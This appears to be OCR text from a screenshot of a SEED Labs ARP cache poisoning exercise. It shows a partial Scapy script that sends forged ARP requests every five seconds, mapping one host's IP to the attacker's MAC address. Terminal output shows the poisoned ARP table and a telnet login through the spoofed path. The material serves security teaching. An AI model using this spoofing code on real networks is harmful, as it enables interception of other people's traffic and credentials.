 Activities Text Editor Mar 22 11:54
Open task2_poison.py Save
~/Desktop/Labsetup/volumes
task2_mitm.py task2_poison.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 from threading import Timer
4
5 def poison():
6     sendp(pkt_a)
7     sendp(pkt_b)
8     Timer(5, poison).start()
9
10 E = Ether()
11 A = ARP()
12
13 A.op = 1        # 1 for ARP request; 2 for ARP reply
14 A.hwsrc = '02:42:0a:09:00:69'   # source MAC    M's MAC
15 A.psrc = '10.9.0.6'             # source IP     B's IP
16 A.pdst = '10.9.0.5'             # destination IP        A's IP
Python 3 Tab Width: 8 Ln 2, Col 24 INS
M
seed@VM: ~
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
seed@VM: ~
A - Telnet Client
  C                     eth0
root@8ff15029e3af:/# arp -n
Address                  HWtype  HWaddress
  Flags Mask            Iface
10.9.0.105               ether   02:42:0a:09:00:69
  C                     eth0
10.9.0.6                 ether   02:42:0a:09:00:69
  C                     eth0
root@8ff15029e3af:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
938d0dd6e959 login: seed
Password:
seed@VM: ~
B - Telnet Server
root@938d0dd6e959:/#